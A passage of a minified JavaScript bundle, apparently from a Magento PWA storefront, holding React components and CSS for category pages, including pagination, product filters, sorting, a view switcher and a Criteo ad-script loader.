return{from:t.min_price,to:t.max_price}},c=function removePriceParams(e){var t=e.location,n=a.a.parse(t.search)
n.min_price&&n.max_price&&(delete n.min_price,delete n.max_price,e.push({pathname:t.pathname,search:"?".concat(a.a.stringify(n))}))},l=function appendPriceToFilters(e,t){var n=o(t)
return n.from&&n.to&&Object.assign(e,{price:n}),e}},NQDr:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("dzRt")
t.a=function MobileViewCategoryContent(e){var t=e.maybeFilterButtons,n=e.maybeSortButton,o=e.maybeViewSwitcher,c=(e.maybeSortContainer,e.content),l=e.filtersModal,s=e.classes,m=e.totalCount,d=e.categoryName
return Object(i.a)(d),a.a.createElement("div",{className:s.categoryContent},a.a.createElement("div",{className:s.headingAction},a.a.createElement("span",{className:s.resultWrapper},m," Results"),a.a.createElement("div",{className:s.maybeFilter},t),a.a.createElement("div",{className:s.maybeSortButton},n),a.a.createElement("div",{className:s.maybeViewSwitcher},o)),c,a.a.createElement(r.Suspense,{fallback:null},l))}},"OEa+":function(e,t,n){"use strict"
var r,a=n("MVZn"),i=n.n(a),o=n("q1tI"),c=n.n(o),l=n("VkAN"),s=n.n(l),m=n("VX74"),d=Object(m.gql)(r||(r=s()(["\n    query getCriteo(\n        $pageType: String!\n        $categoryId: Int\n        $productId: String\n        $cartId: String\n        $orderId: String\n    ) {\n        getCriteo(\n            pageType: $pageType\n            categoryId: $categoryId\n            productId: $productId\n            cartId: $cartId\n            orderId: $orderId\n        )\n    }\n"]))),p=n("rLZa")
t.a=function GetCriterio(e){var t=e.pageType,n=e.categoryId,r=e.productId,a=e.cartId,o=e.orderId,l=Object(m.useQuery)(d,{variables:i()({pageType:t},n?{categoryId:n}:null,r?{productId:r}:null,a?{cartId:a}:null,o?{orderId:o}:null)}),s=(l.loading,l.error,l.data),u=s&&s.getCriteo&&JSON.parse(s.getCriteo)
return c.a.createElement(c.a.Fragment,null,u&&c.a.createElement(c.a.Fragment,null,c.a.createElement(p.b,{src:u.src,type:"text/javascript"}),c.a.createElement(p.b,{type:"text/javascript"},u.script_data)))}},OkN2:function(e,t,n){e.exports=n.p+"noProductsFound-e9n.png"},PF3u:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".breadcrumbs-root-1tN {\n   margin-top: 13px;\n   font-size: 12px;\n   line-height: 1.35;\n   color: #94969F;\n   font-weight: 400;\n   text-decoration: none;\n   margin-bottom: 20px;\n   min-height: 16px;\n}\n\n.breadcrumbs-text-1y_ {\n}\n\n.breadcrumbs-divider-1MR {\n    font-size: 12px;\n   line-height: 1.35;\n   color: #94969F;\n   padding: 0px 6px;\n}\n\n.breadcrumbs-link-2sL {\n    transition: .3s all ease-in-out;\n}\n.breadcrumbs-link-2sL:hover{\n    color: #282C3F;\n}\n.breadcrumbs-text-1y_:last-child{\n    color: #282C3F;\n}\n\n.breadcrumbs-currentCategory-28j {\n}\n",""]),t.locals={root:"breadcrumbs-root-1tN",text:"breadcrumbs-text-1y_ breadcrumbs-root-1tN",divider:"breadcrumbs-divider-1MR",link:"breadcrumbs-link-2sL breadcrumbs-text-1y_ breadcrumbs-root-1tN",currentCategory:"breadcrumbs-currentCategory-28j breadcrumbs-text-1y_ breadcrumbs-root-1tN"}},ParV:function(e,t,n){"use strict"
var r=n("pVnL"),a=n.n(r),i=n("QILm"),o=n.n(i),c=n("q1tI"),l=n.n(c),s=n("17x9"),m=n("8UhI"),d=n("QqLL"),p=n("9B/+"),u=n("Xr8/"),g=n("LboF"),h=n.n(g),f=n("eJQN"),b=n.n(f),v={injectType:"singletonStyleTag",insert:"head",singleton:!0},y=(h()(b.a,v),b.a.locals||{}),x=n("DNTo"),w=n("j7o3"),E=["before","classes","field","items","message"],I=l.a.createElement(x.a,{src:w.a,size:24}),C=function Select(e){var t=e.before,n=e.classes,r=e.field,i=e.items,s=e.message,g=o()(e,E),h=Object(m.m)(r),f=Object(d.a)(y,n),b=h.error?f.input_error:f.input,v=i.map(function(e){var t=e.disabled,n=void 0===t?null:t,r=e.hidden,a=void 0===r?null:r,i=e.label,o=e.value,c=e.key,s=void 0===c?o:c
return l.a.createElement(m.c,{key:s,disabled:n,hidden:a,value:o},i||(null!=o?o:""))})
return l.a.createElement(c.Fragment,null,l.a.createElement(p.a,{after:I,before:t},l.a.createElement(m.g,a()({},g,{className:b,field:r}),v)),l.a.createElement(u.a,{fieldState:h},s))}
t.a=C
C.propTypes={before:s.node,classes:Object(s.shape)({input:s.string}),field:s.string.isRequired,items:Object(s.arrayOf)(Object(s.shape)({key:Object(s.oneOfType)([s.number,s.string]),label:s.string,value:Object(s.oneOfType)([s.number,s.string])})),message:s.node}},RByq:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("17x9"),o=n("dDsW"),c=n("QqLL"),l=n("LboF"),s=n.n(l),m=n("sQOf"),d=n.n(m),p={injectType:"singletonStyleTag",insert:"head",singleton:!0},u=(s()(d.a,p),d.a.locals||{}),g=n("D2AM"),h=n.n(g),f={injectType:"singletonStyleTag",insert:"head",singleton:!0},b=(s()(h.a,f),h.a.locals||{}),v=function Tile(e){var t=e.isActive,n=e.number,i=e.onClick,o=Object(c.a)(b,e.classes),l=t?"".concat(o.root_active," ").concat(o.root):o.root,s=Object(r.useCallback)(function(){return i(n)},[i,n])
return a.a.createElement("button",{className:l,onClick:s},n)}
v.propTypes={classes:Object(i.shape)({root:i.string,root_active:i.string}),isActive:i.bool,number:i.number,onClick:i.func}
var y=v,x=n("lSNA"),w=n.n(x),E=n("CwS1"),I=n("EAKA"),C=n("1bP9"),k=n("rApP"),O=n("DNTo"),N=n("eBY4"),S=n.n(N),j={injectType:"singletonStyleTag",insert:"head",singleton:!0},F=(s()(S.a,j),S.a.locals||{}),L=(new Map).set("ChevronLeft",E.a).set("ChevronRight",I.a).set("FastForward",C.a).set("Rewind",k.a),_=function NavButton(e){var t=e.active,n=e.buttonLabel,r=e.name,i=e.onClick,o=e.isBtnShape,l=e.isPrev,s=L.get(r),m=Object(c.a)(F,e.classes),d=t?m.icon:m.icon_disabled,p=o?m.btn:m.normalBtn,u=l?m.prev:""
return a.a.createElement("button",w()({"aria-label":n,className:m.root,disabled:!t,onClick:i},"className","".concat(u," ").concat(p)),l?a.a.createElement(a.a.Fragment,null,a.a.createElement(O.a,{className:d,size:20,src:s}),a.a.createElement("span",null,n)):a.a.createElement(a.a.Fragment,null,a.a.createElement("span",null,n),a.a.createElement(O.a,{className:d,size:20,src:s})))},P=_
_.propTypes={classes:Object(i.shape)({icon:i.string,icon_disabled:i.string,root:i.string})},_.defaultProps={buttonLabel:""}
var M={name:"Rewind",buttonLabel:"move to the first page"},B={name:"ChevronLeft",buttonLabel:"Prev"},T={name:"ChevronRight",buttonLabel:"Next"},A={name:"FastForward",buttonLabel:"move to the last page"},R=function Pagination(e){var t=e.pageControl,n=t.currentPage,i=t.setPage,l=t.totalPages,s=Object(o.a)().formatMessage,m=Object(c.a)(u,e.classes),d=function usePagination(e){var t=e.currentPage,n=e.setPage,a=e.totalPages,i=e.tileBuffer,o=void 0===i?2:i,c=Object(r.useCallback)(function(e,t){var n=e-o
return e<1+o?n=1:e>t-o&&(n=Math.max(t-2*o,1)),n},[o])
return{handleLeftSkip:Object(r.useCallback)(function(){var e=c(t,a),r=Math.max(1,e-(o+1))
n(r)},[t,c,n,a,o]),handleRightSkip:Object(r.useCallback)(function(){var e=c(t,a),r=Math.min(a,e+2*o+(o+1))
n(r)},[t,c,n,a,o]),handleNavBack:Object(r.useCallback)(function(){t>1&&n(t-1)},[t,n]),handleNavForward:Object(r.useCallback)(function(){t<a&&n(t+1)},[t,n,a]),isActiveLeft:1!==t,isActiveRight:t!==a,tiles:Object(r.useMemo)(function(){for(var e=[],n=Math.min(2*o,a-1),r=c(t,a),i=r;i<=r+n;i++){var l=i
e.push(l)}return e},[t,c,a,o])}}({currentPage:n,setPage:i,totalPages:l}),p=d.handleLeftSkip,g=d.handleRightSkip,h=d.handleNavBack,f=d.handleNavForward,b=d.isActiveLeft,v=d.isActiveRight,x=d.tiles,w=Object(r.useMemo)(function(){return x.map(function(e){return a.a.createElement(y,{isActive:e===n,key:e,number:e,onClick:i})})},[n,x,i])
return 1===l?null:a.a.createElement("div",{className:m.root},a.a.createElement(P,{name:B.name,active:b,onClick:h,buttonLabel:s({id:"pagination.prevPage",defaultMessage:B.buttonLabel}),isBtnShape:!0,isPrev:!0}),a.a.createElement(P,{name:M.name,active:b,onClick:p}),w,a.a.createElement(P,{name:A.name,active:v,onClick:g}),a.a.createElement(P,{name:T.name,active:v,onClick:f,buttonLabel:s({id:"pagination.nextPage",defaultMessage:T.buttonLabel}),isBtnShape:!0}))}
R.propTypes={classes:Object(i.shape)({root:i.string}),pageControl:Object(i.shape)({currentPage:i.number,setPage:i.func,totalPages:i.number}).isRequired}
t.a=R},RSfX:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("17x9"),o=n("kriW"),c=n("PkP7"),l=n("QqLL"),s=n("LboF"),m=n.n(s),d=n("4GXT"),p=n.n(d),u={injectType:"singletonStyleTag",insert:"head",singleton:!0},g=(m()(p.a,u),p.a.locals||{}),h=n("Iqd1"),f=n("esf/"),b=function FilterModalOpenButton(e){var t=e.filters,n=e.classes,r=Object(l.a)(g,n),i=Object(h.a)({filters:t}).handleOpen
return a.a.createElement(c.a,{priority:"low",className:r.filterButton,onClick:i,type:"button"},a.a.createElement(f.a,{icon:"filter",size:18,color:"#0B71C2"}),a.a.createElement(o.a,{id:"productList.filter",defaultMessage:"Filter"}))}
t.a=b
b.propTypes={filters:i.array,classes:Object(i.shape)({filterButton:i.string})}},"S+/C":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".noProductsFound-root-3uV {\n    align-items: center;\n    display: flex;\n    flex-direction: column;\n    justify-content: center;\n}\n\n.noProductsFound-title-2QM {\n    font-size: 1rem;\n    font-weight: 600;\n    text-align: center;\n}\n\n.noProductsFound-categories-DOg {\n    margin-top: 2rem;\n}\n\n.noProductsFound-list-qlD {\n    margin-top: 1rem;\n}\n\n.noProductsFound-listItem-2-8 {\n    text-align: center;\n    text-decoration: underline;\n}\n\n.noProductsFound-listItem-2-8:not(:last-child) {\n    margin-bottom: 0.5rem;\n}\n\n.noProductsFound-imageContainer-1i1 {\n    margin-bottom: 2rem;\n}\n\n.noProductsFound-image-N5m {\n    height: 200px;\n    width: 200px;\n    max-width: 200px;\n}\n",""]),t.locals={root:"noProductsFound-root-3uV",title:"noProductsFound-title-2QM",categories:"noProductsFound-categories-DOg",list:"noProductsFound-list-qlD",listItem:"noProductsFound-listItem-2-8",imageContainer:"noProductsFound-imageContainer-1i1",image:"noProductsFound-image-N5m"}},Smmo:function(e,t,n){"use strict"
var r=n("pVnL"),a=n.n(r),i=n("QILm"),o=n.n(i),c=n("q1tI"),l=n.n(c),s=n("17x9"),m=n("8UhI"),d=n("QqLL"),p=n("Xr8/"),u=n("/Gi5"),g=n("ZRVi"),h=n("LboF"),f=n.n(h),b=n("lGos"),v=n.n(b),y={injectType:"singletonStyleTag",insert:"head",singleton:!0},x=(f()(v.a,y),v.a.locals||{}),w=["ariaLabel","classes","field","fieldValue","id","label","message"],E=(l.a.createElement(u.a,null),l.a.createElement(g.a,null),function Checkbox(e){var t=e.ariaLabel,n=e.classes,r=e.field,i=e.fieldValue,s=e.id,u=e.label,g=e.message,h=o()(e,w),f=Object(m.l)(r),b=Object(m.m)(r),v=Object(d.a)(x,n)
b.value
return Object(c.useEffect)(function(){null!=i&&i!==b.value&&f.setValue(i)},[f,b.value,i]),l.a.createElement(c.Fragment,null,l.a.createElement("label",{"aria-label":t,className:v.root,htmlFor:s},l.a.createElement(m.a,a()({},h,{className:v.input,field:r,id:s})),l.a.createElement("span",{className:v.icon}),l.a.createElement("span",{className:v.label},u)),l.a.createElement(p.a,{fieldState:b},g))})
t.a=E
E.propTypes={ariaLabel:s.string,classes:Object(s.shape)({icon:s.string,input:s.string,label:s.string,message:s.string,root:s.string}),field:s.string.isRequired,id:s.string,label:s.node.isRequired,message:s.node}},Tp6n:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterList-items-3Vo {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 20px;\n}\n.filterList-items-3Vo li{\n    width: 100%;\n    position: relative;\n    margin-bottom: 10px;\n}\n.filterList-items-3Vo li:last-child{\n    margin-bottom: 0;\n}\n\n.filterList-itemHidden-2cX {\n    display: none;\n}\n\n.filterList-showMoreLessItem-1h2 {\n    padding-left: 3px;\n}\n\n.filterList-showMoreLessButton-13t {\n    font-size: 14px;\n    text-decoration: underline;\n    color: #0B71C2;\n    font-weight: 500;\n    width: auto;\n    margin-top: 5px;\n    transition: .3s all ease-in-out;\n}\n\n.filterList-showMoreLessButton-13t:hover {\n    color: #FD930A;\n}\n",""]),t.locals={items:"filterList-items-3Vo",itemHidden:"filterList-itemHidden-2cX",showMoreLessItem:"filterList-showMoreLessItem-1h2",showMoreLessButton:"filterList-showMoreLessButton-13t"}},Tr2r:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("esf/"),o=n("QqLL"),c=n("LboF"),l=n.n(c),s=n("dyGn"),m=n.n(s),d={injectType:"singletonStyleTag",insert:"head",singleton:!0},p=(l()(m.a,d),m.a.locals||{}),u=n("mI9R")
t.a=function ViewSwitcher(e){var t=e.toggleViewMode,n=e.isGridView,r=Object(o.a)(p,e.classes)
return a.a.createElement("div",{className:r.viewSwitcher},u.b?a.a.createElement(a.a.Fragment,null," ",a.a.createElement("button",{onClick:t,disabled:n,className:n?"active ".concat(r.viewSwitcherBtn):"".concat(r.viewSwitcherBtn)},n?a.a.createElement(i.a,{icon:"grid",size:17,color:"#000"}):a.a.createElement(i.a,{icon:"grid-fill",size:17,color:"#000"})),a.a.createElement("button",{onClick:t,disabled:!n,className:n?"".concat(r.viewSwitcherBtn):"active ".concat(r.viewSwitcherBtn)},n?a.a.createElement(i.a,{icon:"list",size:17,color:"#000"}):a.a.createElement(i.a,{icon:"list-fill",size:17,color:"#000"}))," "):a.a.createElement("button",{onClick:t,className:r.viewSwitcherBtn},n?a.a.createElement(i.a,{icon:"ListMob",size:16,color:"#0B71C2"}):a.a.createElement(i.a,{icon:"gridMob",size:16,color:"#0B71C2"})))}},UQri:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".priceRangeFilter-priceRangeWrapper-2_J{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-bottom: 25px;\n}\n\n.priceRangeFilter-priceRangeWrapper-2_J .input-range .input-range__label-container,\n.priceRangeFilter-priceRangeWrapper-2_J .input-range > span{\n    display: none;\n}\n.priceRangeFilter-priceRangeWrapper-2_J .input-range{\n    margin-bottom: 20px;\n}\n.priceRangeFilter-priceRangeWrapper-2_J .input-range__slider{\n    width: 15px;\n    height: 15px;\n    background-color: #fff;\n    border: 1px solid #707070;\n}\n.priceRangeFilter-priceRangeWrapper-2_J .input-range__track--active{\n    background: #0B71C2;\n}\n\n\n\n.priceRangeFilter-rangeSelector-16E{\n    width: 100%;\n    display: flex;\n    position: relative;\n    text-decoration: none;\n    justify-content: space-between;\n    align-items: center;\n}\n\n.priceRangeFilter-input-161{\n    width: 100%;\n    border: 1px solid #E2E2E2;\n    height: 28px;\n    font-size: 12px;\n    line-height: 1;\n    color: #282C3F;\n    text-decoration: none;\n    font-weight: 400;\n    padding: 0px 8px;\n    cursor: pointer;\n}\n.priceRangeFilter-input-161::placeholder{\n    color: #282C3F;\n}\n.priceRangeFilter-input-161 \n.priceRangeFilter-divider-eon {\n    color: #7E818C;\n    font-size: 12px;\n    line-height: 1;\n    text-decoration: none;\n    font-weight: 400;\n    text-transform: lowercase;\n}\n\n\n.priceRangeFilter-inputWrapper-2xK{\n    width: calc(50% - 10px);\n    position: relative;\n    cursor: pointer;\n}\n\n.priceRangeFilter-inputWrapper-2xK::after{\n    width: 0px;\n    height: 0px;\n    border-left: 5px solid transparent;\n    border-right: 5px solid transparent;\n    border-top: 6px solid #535665;\n    content: '';\n    position: absolute;\n    right: 7px;\n    top: 0;\n    bottom: 0;\n    margin: auto;\n    pointer-events: none;\n}\n\n.rtl .priceRangeFilter-inputWrapper-2xK::after{\n    right: auto;\n    left: 7px;\n}\n.rtl .input-range{\n    display: none;\n}\n.priceRangeFilter-inputWrapper-2xK > span > span:last-child{\n    display: none;\n}\n\n.priceRangeFilter-clearbtn-2_o{\n    color: #E50019;\n    font-size: 12px;\n    line-height: 1.35;\n    font-weight: 500;\n    width: max-content;\n    margin-left: auto;\n    text-decoration: underline;\n    position: relative;\n    transition: .3s opacity ease-in-out;\n}\n.priceRangeFilter-clearbtn-2_o:hover{\n    opacity: .5;\n}",""]),t.locals={priceRangeWrapper:"priceRangeFilter-priceRangeWrapper-2_J",rangeSelector:"priceRangeFilter-rangeSelector-16E",input:"priceRangeFilter-input-161",divider:"priceRangeFilter-divider-eon",inputWrapper:"priceRangeFilter-inputWrapper-2xK",clearbtn:"priceRangeFilter-clearbtn-2_o"}},"WDT+":function(e,t,n){e.exports=n.p+"order-r1J.png"},Wd8g:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("2V1g")
t.a=function ShimmerFilter(){return a.a.createElement("div",{className:i.a.shimmerMainInner},a.a.createElement("div",{className:"".concat(i.a.filterHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:i.a.filterWrapper},a.a.createElement("div",{className:i.a.filterItem},a.a.createElement("div",{className:i.a.filterHeading},a.a.createElement("div",{className:"".concat(i.a.filterHeadMian," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterIcon," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterMain},a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.filterItem},a.a.createElement("div",{className:i.a.filterHeading},a.a.createElement("div",{className:"".concat(i.a.filterHeadMian," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterIcon," ").concat(i.a.shine)})),a.a.createElement("div",{className:"".concat(i.a.priceBar," ").concat(i.a.shine)},a.a.createElement("div",{className:"".concat(i.a.priceBarLeft," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.priceBarRight," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.priceWrapper},a.a.createElement("div",{className:"".concat(i.a.priceLeft," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.pricemid," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.priceRight," ").concat(i.a.shine)}))),a.a.createElement("div",{className:i.a.filterItem},a.a.createElement("div",{className:i.a.filterHeading},a.a.createElement("div",{className:"".concat(i.a.filterHeadMian," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterIcon," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterMain},a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.filterItem},a.a.createElement("div",{className:i.a.filterHeading},a.a.createElement("div",{className:"".concat(i.a.filterHeadMian," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterIcon," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterMain},a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.filterItem},a.a.createElement("div",{className:i.a.filterHeading},a.a.createElement("div",{className:"".concat(i.a.filterHeadMian," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterIcon," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterMain},a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)}))))))}},XXeV:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("kriW"),o=n("JoNN"),c=n("17x9"),l=n("QqLL"),s=n("DNTo"),m=n("LboF"),d=n.n(m),p=n("bC4p"),u=n.n(p),g={injectType:"singletonStyleTag",insert:"head",singleton:!0},h=(d()(u.a,g),u.a.locals||{}),f=function SortItem(e){var t=e.active,n=e.onClick,c=e.sortItem,m=Object(l.a)(h,e.classes),d=Object(r.useCallback)(function(){n(c)},[c,n]),p=t?a.a.createElement("span",{className:"iconActive"},a.a.createElement(s.a,{size:15,src:o.a})):null
return a.a.createElement("button",{className:m.root,onClick:d},a.a.createElement("span",{className:m.content},a.a.createElement("span",{className:m.text},a.a.createElement(i.a,{id:c.id,defaultMessage:c.text})),p))}
f.propTypes={active:c.bool,classes:Object(c.shape)({content:c.string,root:c.string,text:c.string}),onClick:c.func}
t.a=f},aiL4:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".currentPriceFilter-root-2cv {\n    font-size: 12px;\n    width: auto;\n    padding: 0px 11px;\n    height: 30px;\n    background-color: #F1F1F1;\n    border-radius: 4px; \n    display: flex;\n    justify-content: center;\n    align-items: center;\n    flex-direction: row-reverse;\n}\n\n\n.currentPriceFilter-root-2cv svg {\n    stroke: #000000;\n    width: 13px;\n    margin-left: 8px;\n}\n\n.rtl .currentPriceFilter-root-2cv{\n    margin-left: 0;\n    margin-right: 8px;\n}\n.currentPriceFilter-root-2cv button{\n    display: block;\n    height: 20px;\n}",""]),t.locals={root:"currentPriceFilter-root-2cv"}},bC4p:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".sortItem-root-1wN {\n    align-items: center;\n    display: flex;\n    width: 100%;\n}\n\n.sortItem-content-1Qg {\n    width: auto;\n    color: #171617;\n    font-size: 14px;\n    line-height: 1.35;\n    text-decoration: none;\n    font-weight: 400;\n    display: flex;\n    flex-wrap: wrap;\n    align-items: center;\n}\n\n.sortItem-text-2I6 {\n    text-align: start;\n    white-space: nowrap;\n    margin-right: 10px;\n}\n",""]),t.locals={root:"sortItem-root-1wN",content:"sortItem-content-1Qg",text:"sortItem-text-2I6"}},bzU1:function(e,t,n){"use strict"
n.d(t,"c",function(){return i}),n.d(t,"d",function(){return o}),n.d(t,"b",function(){return c}),n.d(t,"e",function(){return l}),n.d(t,"a",function(){return d})
var r=n("J4zp"),a=n.n(r)
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var i=0,o=function F(){}
return{s:o,n:function n(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function e(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,m=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){m=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(m)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var i=function getSearchFromState(e,t,n){var r,i=new URLSearchParams(e),o=_createForOfIteratorHelper(t)
try{for(o.s();!(r=o.n()).done;){var c=r.value
i.delete(c)}}catch(e){o.e(e)}finally{o.f()}var l,s=_createForOfIteratorHelper(n)
try{for(s.s();!(l=s.n()).done;){var m,d=a()(l.value,2),p=d[0],u=_createForOfIteratorHelper(d[1])
try{for(u.s();!(m=u.n()).done;){var g=m.value||{},h=g.title,f=g.value
i.append("".concat(p,"[filter]"),"".concat(h).concat(",").concat(f))}}catch(e){u.e(e)}finally{u.f()}}}catch(e){s.e(e)}finally{s.f()}return"?".concat(i.toString())},o=function getStateFromSearch(e,t,n){var r,a=new URLSearchParams(e),i=new Set(a.keys()),o=new Map,c=_createForOfIteratorHelper(i)
try{for(c.s();!(r=c.n()).done;){var l=r.value
if(t.has(l)&&l.endsWith("[filter]")){var m,d=l.slice(0,-8),p=new Set,u=new Map,g=_createForOfIteratorHelper(n.get(d))
try{for(g.s();!(m=g.n()).done;){var h=m.value
u.set(h.value,h)}}catch(e){g.e(e)}finally{g.f()}var f,b=_createForOfIteratorHelper(a.getAll(l))
try{for(b.s();!(f=b.n()).done;){var v=f.value,y=u.get(s(v))
y&&p.add(y)}}catch(e){b.e(e)}finally{b.f()}o.set(d,p)}}}catch(e){c.e(e)}finally{c.f()}return o},c=function getFiltersFromSearch(e){var t,n=new URLSearchParams(e),r=new Set(n.keys()),a=new Map,i=_createForOfIteratorHelper(r)
try{for(i.s();!(t=i.n()).done;){var o=t.value
if(o.endsWith("[filter]")){var c,l=o.slice(0,-8),s=new Set,m=_createForOfIteratorHelper(n.getAll(o))
try{for(m.s();!(c=m.n()).done;){var d=c.value
s.add(d)}}catch(e){m.e(e)}finally{m.f()}a.set(l,s)}}}catch(e){i.e(e)}finally{i.f()}return a},l=function stripHtml(e){return e.replace(/(<([^>]+)>)/gi,"")},s=function getValueFromFilterString(e){return e.split(",")[1]},m={FilterEqualTypeInput:function toEqualFilter(e){return e.size>1?{in:Array.from(e).map(s)}:{eq:s(Array.from(e)[0])}},FilterMatchTypeInput:function toMatchFilter(e){return{match:s(Array.from(e)[0])}},FilterRangeTypeInput:function toRangeFilter(e){var t=s(Array.from(e)[0]).split("_"),n=a()(t,2),r={from:n[0],to:n[1]}
return"*"===r.from&&delete r.from,"*"===r.to&&delete r.to,r}},d=function getFilterInput(e,t){var n=m[t]
if(!n)throw TypeError("Unknown type ".concat(t))
return n(e)}},dGai:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,':root {\n    --category-sidebar-width: 325px;\n}\n\n.category-root-2_P {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 80px;\n}\n\n.category-title-3ua {\n    font-size: 1.5rem;\n    font-weight: 400;\n    padding: 0 0.5rem;\n}\n\n.category-pagination-1TH {\n    position: relative;\n    bottom: 0;\n}\n\n.category-placeholder-X9U {\n    height: 100vh;\n}\n\n.category-categoryTitle-29U {\n    color: rgb(var(--venia-global-color-text));\n    padding-bottom: 1rem;\n    font-size: 1.375rem;\n    font-weight: 300;\n    line-height: 1.375rem;\n    text-align: center;\n}\n\n.category-heading-2LI {\n    display: flex;\n    flex-wrap: wrap;\n    justify-content: center;\n    padding-bottom: 0.5rem;\n}\n\n.category-categoryInfo-24j {\n    line-height: 1.35;\n    font-size: 14px;\n    font-weight: 400;\n    color: 